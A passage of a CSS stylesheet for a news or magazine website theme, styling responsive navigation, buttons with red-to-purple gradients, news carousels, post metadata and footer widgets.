    /* Category style */
  }

  .theme-4 .boxed-layout .body-inner {
    margin: 0 auto;
  }

  .theme-4 .trending-bar {
    padding: 20px 0;
  }

  .theme-4 .trending-bar .trending-title {
    float: none;
    border: none;
  }

  .theme-4 .trending-bar .post-title.title-small {
    padding: 10px 0;
  }

  .theme-4 .ts-date {
    padding: 0;
    border-right: 0;
    display: block;
  }

  .theme-4 .top-nav {
    display: block;
    margin: 10px 0;
  }

  .theme-4 .top-bar {
    text-align: center;
  }

  .theme-4 .top-social ul li a {
    padding: 0 10px;
  }

  .theme-4 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-4 .logo {
    padding: 13px 0 25px;
    text-align: center;
  }

  .theme-4 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-4 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-4 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-4 .navbar-collapse.collapse:after {
    display: block;
    content: "";
    clear: both;
  }

  .theme-4 .navbar-collapse,
.theme-4 .site-nav-inner {
    background: none;
    width: 100%;
  }

  .theme-4 ul.navbar-nav > li:hover > a:after,
.theme-4 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-4 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-4 .navbar-nav .open .dropdown-menu > li > a,
.theme-4 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 10px 15px 10px 10px;
  }

  .theme-4 ul.navbar-nav > li {
    display: block;
  }

  .theme-4 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
  }

  .theme-4 ul.navbar-nav > li.nav-search,
.theme-4 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-4 ul.navbar-nav {
    width: 100%;
    padding: 0 0 10px;
  }

  .theme-4 ul.navbar-nav > li {
    float: none;
  }

  .theme-4 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 7px 20px;
    display: block;
    background: transparent;
  }

  .theme-4 ul.navbar-nav .dropdown-menu > li > a {
    padding-left: 15px;
  }

  .theme-4 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 20px;
  }

  .theme-4 ul.navbar-nav .dropdown-menu {
    box-shadow: none;
    border-top: 0;
    background: none;
    padding-left: 15px;
  }

  .theme-4 ul.navbar-nav li a i,
.theme-4 .dropdown-submenu > a:after {
    color: #333;
    float: right;
    line-height: 28px;
    margin-top: -5px;
    margin-right: 10px;
    text-align: center;
  }

  .theme-4 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-4 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-4 .main-nav.dark-bg {
    margin-bottom: 20px;
  }

  .theme-4 .main-nav.dark-bg > .container > .row {
    padding: 0 20px;
  }

  .theme-4 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-4 .main-nav.dark-bg ul.navbar-nav > li:hover {
    background: none;
  }

  .theme-4 .main-nav.dark-bg ul.navbar-nav li a {
    color: #17222B;
  }

  .theme-4 .header-top-social {
    margin-bottom: 20px;
  }

  .theme-4 .search-block {
    width: 220px;
  }

  .theme-4 .header.header-menu {
    position: relative;
    margin-bottom: 20px;
  }

  .theme-4 .search-area {
    position: absolute;
    right: 0;
    top: 50px;
  }

  .theme-4 .featured-post-area .pad-r,
.theme-4 .pad-r-small {
    padding-right: 15px;
    padding-right: 15px;
  }

  .theme-4 .featured-post-area .pad-l,
.theme-4 .pad-l-small {
    padding-left: 15px;
  }

  .theme-4 .post-title {
    font-size: 18px;
    line-height: 26px;
  }

  .theme-4 .block.color-orange .post-overaly-style.last {
    margin-top: 40px;
  }

  .theme-4 .sidebar-right {
    margin-top: 50px;
  }

  .theme-4 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-4 .block.color-aqua,
.theme-4 .block.color-violet {
    margin-top: 40px;
  }

  .theme-4 .social-icon li a i {
    margin-bottom: 10px;
  }

  .theme-4 .post-block-style.post-float-half .post-thumb img {
    max-width: 100%;
    min-height: 100%;
    margin-bottom: 20px;
  }

  .theme-4 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-4 .newsletter-form input {
    width: 90%;
  }

  .theme-4 .footer-info-content {
    padding: 50px 20px 0;
  }

  .theme-4 .footer-social li a i {
    margin-bottom: 10px;
  }

  .theme-4 #back-to-top.affix {
    bottom: 78px;
  }

  .theme-4 .featured-tab .nav-tabs {
    margin: 20px 0;
    position: static;
  }

  .theme-4 .footer-menu .nav {
    display: inline-block;
  }

  .theme-4 #back-to-top {
    bottom: 0;
    right: 20px;
  }

  .theme-4 .block-title > span {
    padding: 9px 10px;
  }

  .theme-4 .featured-tab .nav-tabs > li > a {
    font-size: 12px;
  }

  .theme-4 .category-style2 .post-thumb {
    margin-bottom: 20px;
  }

  .theme-4 .ts-author-comments::after {
    display: none;
  }

  .theme-4 .single-post .post-navigation {
    padding: 30px 0;
  }

  .theme-4 .single-post .post-navigation .post-next,
.theme-4 .single-post .post-navigation .post-previous {
    width: 100%;
    border: none;
    margin: 10px 0;
  }
}
@media (max-width: 991px) {
  .theme-4 .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .theme-4 .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .theme-4 .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.theme-4 h2.post-title.title-small, .theme-4 h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.theme-4 .post-thumb {
  position: relative;
  z-index: 2;
}

.theme-4 a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.theme-4 .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.theme-4 .users_area {
  position: relative;
  z-index: 2;
}

.theme-4 .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.theme-4 .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.theme-4 .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

.theme-4 .date4 {
  position: relative;
  z-index: 2;
}

.theme-4 .date4:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 1.5px;
  background: #17222B;
  right: 0;
  top: 0;
  opacity: 0.1;
}

.theme-4 .temp_wap {
  position: relative;
  z-index: 2;
  padding-left: 70px;
  float: right;
}

.theme-4 .temp_wap p {
  font-size: 12px;
  font-weight: 500;
  opacity: 0.5;
  line-height: 12px;
}

.theme-4 .temp_icon {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  left: 15px;
}

.theme-4 h3.temp_count {
  position: relative;
  z-index: 2;
  color: #17222B;
  margin-left: 12px;
  display: inline-block;
}

.theme-4 h3.temp_count:after {
  position: absolute;
  content: "";
  height: 30px;
  width: 30px;
  background: url(../img/icon/s.png);
  background-repeat: no-repeat;
  right: -35px;
}

.theme-4 .lang {
  padding-left: 15px;
}

.theme-4 .lang li a {
  font-weight: 500;
  color: #9199A0;
}

.theme-4 .users_area li {
  font-weight: 500;
  padding: 0 4px;
  font-size: 16px;
  cursor: pointer;
  color: #9199A0;
}

.theme-4 .menu_right > div {
  position: relative;
  z-index: 2;
  padding-right: 15px;
}

.theme-4 .menu_right > div:after {
  position: absolute;
  content: "";
  height: 25px;
  width: 2px;
  background: #65717A;
  right: 0;
  top: 50%;
  margin-top: -12.5px;
}

.theme-4 .menu_right > div:last-child {
  padding-right: 0;
}

.theme-4 .menu_right > div:last-child:after {
  display: none;
}

.theme-4 .date3 {
  background: #29333C;
  padding: 27px;
  color: #fff;
  text-align: center;
}

.theme-4 .main-menu .row {
  padding: 0;
  margin: 0;
}

.theme-4 .main-menu .col-lg-3 {
  padding: 0;
  margin: 0;
}

.theme-4 .main-menu .col-lg-2 {
  padding: 0;
  margin: 0;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1, .theme-3 .signup_form form input.cbtn {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .dark-theme .topbar .social1 ul li a, .theme-3 .topbar .social1 li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

body.bg4 {
  background: #FAFAFA;
}

.theme-4 {
  /*================================
  	RESPONSIVE CSS

  */
  /*================================
  	HEIGH LARGE DEVICE

  */
  /*================================
  	EXTRA LARGE DEVICE

  */
  /*================================
  	EXTRA LARGE DEVICE

  */
  /*================================
  	SMALL LEPTOP DEVICE

  */
  /*================================
  	MEDIUM DEVICE

  */
  /*================================
  	LARGE MOBILE DEVICE

  */
  /*================================
  	MOBILE LANDSCAPE DEVICE

  */
  /*================================
   MOBILE PORTRAIT DEVICE

  */
}

.theme-4 .container {
  max-width: 1250px;
}

.theme-4 .footer_area3 .logo a {
  margin-bottom: 15px;
}

.theme-4 a:hover {
  color: #FF5555;
}

.theme-4 .page_category h4,
.theme-4 li.page_category {
  color: #FF5555;
}

.theme-4 .welcome_list .slick-track {
  margin: 0 0;
}

.theme-4 .welcome_list .slick-list {
  padding: 0 30px 0 0 !important;
}

.theme-4 .welcome_list .slick-list {
  margin-right: 30px;
}

.theme-4 .logo4 {
  display: flex;
  align-self: center;
  justify-content: center;
  padding: 20px;
  width: 250px;
  height: 150px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-align: center;
}

.theme-4 .v3datentemp > div {
  width: 45%;
  float: left;
}

.theme-4 .search4 {
  color: white;
  cursor: pointer;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  display: inline-block;
  padding: 21px;
}

.theme-4 .widget-title {
  padding-left: 40px;
}

.theme-4 .col-lg-4.align-self-center.fix_width_social {
  max-width: 26%;
}

.theme-4 .welcome_list .slick-slide {
  padding: 0px 1px;
}

.theme-4 .widget-title:before {
  position: absolute;
  content: "";
  height: 5px;
  width: 30px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  top: 50%;
  margin-top: -2.5px;
  z-index: -1;
}

.theme-4 .social4 li a {
  width: 50px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background: #ECEDEE;
  font-size: 15px;
  color: #17222B;
  position: relative;
  z-index: 2;
  overflow: hidden;
  transition: all 0.3s;
}

.theme-4 .social4 li a:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: -100%;
  z-index: -1;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  transition: all 0.3s;
}

.theme-4 .social4 li a:hover {
  color: #FFFFFF;
}

.theme-4 .social4 li a:hover:before {
  left: 0;
  transition: all 0.3s;
}

.theme-4 .slider_arrow4 {
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  height: 160px;
  width: 30px;
  line-height: 160px;
  text-align: center;
  color: #000;
  font-size: 21px;
  z-index: 99;
  transition: all 0.3s;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
}

.theme-4 .slider_arrow4.arrow_right {
  left: auto;
  right: 0;
}

.theme-4 .slider_arrow4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #fff;
  transition: all 0.3s;
}

.theme-4 a.showmore, .theme-4 button.showmore, .theme-4 input.showmore {
  background: #F8EDF9;
  color: #FF5555;
  border: none;
}

.theme-4 .date4 {
  text-align: center;
}

.theme-4 .date4 h5 {
  font-size: 18px;
}

.theme-4 .date4 h5 span {
  display: block;
  font-size: 14px;
  font-weight: 400;
  margin-top: 5px;
  opacity: 0.6;
}

.theme-4 .logo_area {
  padding: 0;
}

.theme-4 .welcome_txt .title_meta {
  font-weight: 500;
  color: #FFFFFF;
  position: relative;
  z-index: 2;
  padding-left: 15px;
}

.theme-4 .welcome_txt .title_meta:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 5px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  top: 50%;
  margin-top: -10px;
}

.theme-4 .welcome_txt h1 {
  color: #FFFFFF;
  font-size: 44px;
  text-decoration: underline;
}

.theme-4 .welcome4_area_wrap {
  position: relative;
  z-index: 1;
}

.theme-4 .welcome4_area {
  padding: 250px 0 350px;
  position: relative;
  z-index: 2;
}

.theme-4 .welcome_news_list .row > div {
  padding: 1px;
}

.theme-4 .welcome_news_list .single_news_list {
  background: #17222B;
  padding: 25px;
  height: 160px;
  transition: all 0.3s;
  position: relative;
  z-index: 2;
}

.theme-4 .welcome_news_list .single_news_list:after {
  position: absolute;
  content: "";
  height: 5px;
  width: 0;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  bottom: 0;
  transition: all 0.3s;
  left: 0;
}

.theme-4 .welcome_news_list .single_news_list:hover:after {
  width: 100%;
  transition: all 0.3s;
}

.theme-4 .welcome_news_list .single_news_list a {
  color: #fff;
  transition: all 0.3s;
  font-weight: 400;
  font-size: 16px;
  line-height: 23px;
  margin-top: 10px;
}

.theme-4 .welcome_news_list .single_news_list h4 {
  font-weight: 400;
}

.theme-4 .welcome_news_list .single_news_list p {
  color: #fff;
  transition: all 0.3s;
  font-weight: 500;
}

.theme-4 .welcome_news_list .single_news_list p span {
  color: #fff;
  transition: all 0.3s;
}

.theme-4 .welcome_news_list .single_news_list:hover {
  background: #FFFFFF;
}

.theme-4 .welcome_news_list .single_news_list:hover a {
  color: #17222B;
  transition: all 0.3s;
}

.theme-4 .welcome_news_list .single_news_list:hover p {
  color: #17222B;
  transition: all 0.3s;
}

.theme-4 .welcome_news_list .single_news_list:hover p span {
  color: #FF5555;
  transition: all 0.3s;
}

.theme-4 .single_post_text .meta {
  color: #FF5555;
  text-transform: uppercase;
  line-height: 17px;
  font-size: 12px;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
}

.theme-4 .single_post_text .meta span {
  color: #50585F;
  text-transform: capitalize;
}

.theme-4 .single_post_text a {
  color: #17222B;
  font-weight: 500;
}

.theme-4 .wrapper_welcome {
  position: relative;
  z-index: 2;
}

.theme-4 .menu4.home4menu {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 99;
}

.theme-4 .welcome_list {
  position: absolute;
  bottom: 0;
  width: 100%;
}

.theme-4 .single_news_list {
  height: 160px;
  background: #17222B;
  padding: 20px;
  color: #FFFFFF;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
  cursor: pointer;
}

.theme-4 .single_news_list h4 {
  color: #FFFFFF;
  font-size: 16px;
  font-weight: 500;
  line-height: 23px;
  margin-top: 8px;
}

.theme-4 .single_news_list p {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}

.theme-4 .single_news_list:before {
  position: absolute;
  content: "";
  height: 4px;
  width: 0;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  bottom: 0;
  left: 0;
  transition: all 0.3s;
}

.theme-4 .single_news_list:hover {
  background: #ffffff;
  transition: all 0.3s;
}

.theme-4 .single_news_list:hover p,
.theme-4 .single_news_list:hover h4 {
  color: #17222B;
  transition: all 0.3s;
}

.theme-4 .single_news_list:hover span {
  color: #FF5555;
  transition: all 0.3s;
}

.theme-4 .single_news_list:hover:before {
  width: 100%;
  transition: all 0.3s;
}

.theme-4 .single_post:hover .single_post_text a {
  color: #FF5555;
  transition: all 0.3s;
}

.theme-4 .user3 i {
  color: #17222B;
  opacity: 0.6;
}

.theme-4 .v3datentemp {
  display: flex;
  align-items: center;
}

.theme-4 .trancarousel_area .nav_style1 .owl-nav {
  position: absolute;
  right: -20%;
  top: 50%;
  margin-top: -15px;
}

.theme-4 .trancarousel_area .nav_style1 .owl-nav div {
  height: 30px;
  width: 30px;
  line-height: 30px;
  background: #ECEDEE;
  color: #718594;
  border: none;
}

.theme-4 .trancarousel_area .nav_style1 .owl-nav div:last-child {
  margin-left: 3px;
}

.theme-4 .trancarousel_area p.trand {
  float: left;
  margin-right: 10px;
  padding: 12px 20px;
  background: #17222B;
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
  line-height: 17px;
}

.theme-4 .trancarousel_area .trancarousel_item {
  padding: 12px;
  font-size: 14px;
  line-height: 17px;
  opacity: 0.85;
}

.theme-4 .trancarousel_area .trancarousel_item a {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.theme-4 .trancarousel_area .trancarousel_item p {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.theme-4 .lang-3 {
  margin: 0;
  padding: 0;
}

.theme-4 .lang-3 li {
  list-style: none;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-4 .lang-3 li a {
  display: inline-block;
  padding: 7px;
}

.theme-4 .lang-3 li:hover ul {
  visibility: visible;
  opacity: 1;
  top: 40px;
  transition: all 0.3s;
}

.theme-4 .lang-3 li ul {
  position: absolute;
  left: 0;
  top: auto;
  text-align: left;
  background: #ffffff;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  top: 70px;
  padding: 10px 0;
  transition: all 0.3s;
  width: 120px;
  z-index: 999;
  opacity: 0;
}

.theme-4 .lang-3 li ul li a {
  padding: 5px 15px;
}

.theme-4 .lang-3 li a {
  opacity: 0.75;
  color: #17222B;
}

.theme-4 .lang-3 li a i {
  opacity: 1;
}

.theme-4 .topbar {
  margin-top: -10px;
  margin-bottom: 3px;
}

.theme-4 .social4 {
  position: relative;
  z-index: 1;
}

.theme-4 .social4 ul {
  margin: 0;
  padding: 0;
}

.theme-4 .single_post_text .meta2 {
  margin-bottom: 0;
}

.theme-4 .single_post_text .meta2 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
}

.theme-4 .single_post_text .meta2 a:first-child {
  color: #FF5555;
}

.theme-4 .single_post_text .meta2 a:last-child {
  margin-left: 20px;
  color: #17222B;
  opacity: 0.75;
}

.theme-4 .single_post_text .meta2 a:last-child:before {
  position: absolute;
  content: "|";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.theme-4 .single_post_text .meta5 {
  margin-bottom: 0;
}

.theme-4 .single_post_text .meta5 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  color: #FFFFFF;
}

.theme-4 .single_post_text .meta5 a:last-child {
  margin-left: 20px;
  font-weight: 400;
}

.theme-4 .single_post_text .meta5 a:last-child:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  background: #000;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  text-align: center;
}

.theme-4 .single_post_text .meta3 {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}

.theme-4 .single_post_text .meta3 a {
  font-size: 12px !important;
  position: relative;
  z-index: 2;
  line-height: 14px;
  font-weight: 500;
  margin-bottom: 0;
}

.theme-4 .single_post_text .meta3 a:first-child {
  color: #FF5555;
}

.theme-4 .single_post_text .meta3 a:last-child {
  margin-left: 20px;
  color: #17222B;
  opacity: 0.75;
}

.theme-4 .single_post_text .meta3 a:last-child:before {
  position: absolute;
  content: "|";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.theme-4 .single_post_text .meta {
  margin-bottom: 0;
}

.theme-4 .single_post_text .meta a {
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
}

.theme-4 .single_post_text .meta a:last-child {
  margin-left: 20px;
}

.theme-4 .single_post_text .meta a:last-child:before {
  position: absolute;
  content: "|" !important;
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  text-align: center;
}

.theme-4 .single_post_text .meta4 {
  margin-top: 0;
}

.theme-4 .single_post_text .meta4 a {
  font-size: 12px !important;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  color: #17222B;
  opacity: 0.6;
}

.theme-4 .type16 {
  padding-left: 110px;
  margin-right: 0;
  min-height: 65px;
  margin-bottom: 0;
}

.theme-4 .type16 .post_img {
  border-radius: 3px;
  overflow: hidden;
  max-height: 65px;
  max-width: 90px;
}

.theme-4 .scroll_bar::-webkit-scrollbar {
  width: 2px;
}

.theme-4 .scroll_bar::-webkit-scrollbar-thumb {
  background-color: #A9ACB0;
  outline: 1px solid #A9ACB0;
}

.theme-4 .business_carousel {
  border-radius: 5px;
}

.theme-4 .share_meta4 ul {
  margin: 0;
  padding: 0;
}

.theme-4 .share_meta4 ul li a {
  font-size: 15px !important;
  font-weight: 400;
  color: #17222B;
  opacity: 0.4;
}

.theme-4 .share_meta4 ul li:nth-child(2) {
  margin-left: 7px;
}

.theme-4 .nav_style4 .owl-nav > div {
  position: absolute;
  top: 50%;
  left: -21px;
  height: 42px;
  width: 42px;
  background: #ffffff;
  border-radius: 50%;
  text-align: center;
  line-height: 42px;
  margin-top: -21px;
  border: 1px solid #DCDEDF;
}

.theme-4 .nav_style4 .owl-nav > div:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
}

.theme-4 .nav_style4 .owl-nav > div.owl-next {
  position: absolute;
  top: 50%;
  left: auto;
  right: -21px;
  height: 42px;
  width: 42px;
  background: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 42px;
  border: 1px solid #DCDEDF;
}

.theme-4 .nav_style4 .owl-nav > div.owl-next:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
}

.theme-4 .meta.before {
  position: relative;
  z-index: 2;
  padding-left: 25px;
  font-weight: 500;
}

.theme-4 .meta.before:before {
  position: absolute;
  content: "";
  height: 3px;
  width: 20px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  top: 50%;
  margin-top: -1.5px;
}

.theme-4 .single_international a {
  font-size: 20px;
  color: #17222B;
  font-weight: 500;
  padding: 15px 0;
}

.theme-4 .single_international img {
  border-radius: 3px;
}

.theme-4 .shadow7 {
  box-shadow: 0 3px 6px #f1f1f1;
}

.theme-4 .bg4 {
  background: #FAFAFA;
}

.theme-4 .finance .single_post_text {
  padding: 20px;
}

.theme-4 span.tranding {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.theme-4 span.batch3.date {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  position: absolute;
  left: 0;
  top: 20px;
  height: 36px;
  display: flex;
  align-items: center;
  padding: 18px 12px;
  color: #fff;
  font-size: 12px;
  border-radius: 0 30px 30px 0;
}

.theme-4 .popular_items.scroll_bar {
  max-height: 430px;
  overflow-y: scroll;
}

.theme-4 .type22 {
  padding-left: 85px;
  margin-right: 0;
  min-height: 50px;
  margin-bottom: 0;
}

.theme-4 .type22 .post_img {
  height: 50px;
  width: 75px;
  min-height: 50px;
}

.theme-4 .type22 .post_img img {
  width: 100%;
  height: 100%;
  border-radius: 3px;
}

.theme-4 .post_type12 .post_img {
  width: 42%;
}

.theme-4 .post_type12 .single_post_text {
  width: 58%;
}

.theme-4 .post_type12 .single_post_text a {
  font-size: 24px;
  line-height: 29px;
}

.theme-4 .post_type12 .single_post_text p {
  font-size: 17px;
  font-weight: 300;
  line-height: 27px;
}

.theme-4 .image_carousel .post_img img {
  border-radius: 7px;
  height: 452px;
  width: 100%;
}

.theme-4 .footer {
  padding: 80px 0 0 0;
}

.theme-4 .footer .single_contact3 {
  display: inline-block;
  width: 32.33%;
  position: relative;
  z-index: 2;
  padding-left: 20px;
}

.theme-4 .footer .single_contact3 h6 {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
}

.theme-4 .footer .single_contact3 h6:before {
  position: absolute;
  content: "";
  height: 6px;
  width: 6px;
  background: #FF5555;
  left: -15px;
  top: 50%;
  margin-top: -3px;
}

.theme-4 .footer .single_contact3 p {
  color: #17222B;
  font-size: 15px;
  font-weight: 500;
}

.theme-4 .footer .single_contact3 a {
  color: #17222B;
  font-size: 15px;
  font-weight: 500;
}

.theme-4 .footer .more_newss {
  padding-left: 20px;
  border-left: 1px solid #E7E8E9;
}

.theme-4 .footer .single_footer_nav ul li a {
  color: #17222B;
}

.theme-4 .footer .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.theme-4 .footer .single_fcontact:last-child {
  margin-bottom: 0;
}

.theme-4 .footer .single_fcontact a {
  color: #17222B;
}

.theme-4 .footer .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.theme-4 .footer .widget-title2 {
  font-size: 20px;
  color: #17222B;
  font-weight: 400;
  margin-bottom: 30px;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed:last-child {
